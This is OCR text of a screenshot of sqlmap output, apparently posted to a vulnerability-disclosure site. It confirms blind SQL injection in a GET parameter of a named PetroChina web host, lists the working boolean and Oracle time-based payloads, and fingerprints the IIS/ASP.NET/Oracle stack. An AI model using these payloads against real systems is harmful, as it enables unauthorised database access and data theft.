 管理员: C:\windows\system32\cmd.exe
---
Place: GET
Parameter: BundleID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: BundleID=cn.com.petrochina.EnterpriseHall' AND 5327=5327 AND 'XXbD'
='XXbD&RequestName=GetAPK
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: BundleID=cn.com.petrochina.EnterpriseHall' AND 8314=(SELECT COUNT(*
) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'QH
WJ'='QHWJ&RequestName=GetAPK
---
[21:48:54] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 8 or 2012
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.0
back-end DBMS: Oracle
[21:48:54] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\emp.cnpc.com.cn'
[*] shutting down at 21:48:54
D:\Python\sqlmap>
www.wooyun.org